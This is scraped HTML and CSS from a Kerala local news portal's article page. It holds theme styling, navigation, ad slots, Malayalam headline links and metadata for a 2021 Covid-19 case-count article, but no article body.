<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2021/11/08/bypass-10/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2021/11/Untitled-1-6.jpg" title="ബൈപ്പാസ് റോഡില്&#x200d; തകര്&#x200d;ന്ന് കുഴികളായി കിടക്കുന്ന ഭാഗത്ത് നഗരസഭ ടൈല്&#x200d;സ് വിരിക്കാനൊരുങ്ങുന്നു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2021/11/08/bypass-10/">ബൈപ്പാസ് റോഡില്&#x200d; തകര്&#x200d;ന്ന് കുഴികളായി കിടക്കുന്ന ഭാഗത്ത് നഗരസഭ ടൈല്&#x200d;സ് വിരിക്കാനൊരുങ്ങുന്നു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2021/11/09/police-47/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2021/11/Untitled-1-7.jpg" title="തകർന്നവർക്ക് പ്രതീക്ഷ നൽകി ജനമൈത്രി പോലീസിന്റെ &#8216;ഹോപ്പ്"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2021/11/09/police-47/">തകർന്നവർക്ക് പ്രതീക്ഷ നൽകി ജനമൈത്രി പോലീസിന്റെ &#8216;ഹോപ്പ്</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2021-11-08T18:34:34+05:30"><meta itemprop="dateModified" content="2021-11-08T18:34:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2021/11/08/corona-693/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2021/11/08/corona-693/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="കേരളത്തില്&#x200d; ഇന്ന് 5404 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2021/11/covid-2-4-2.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
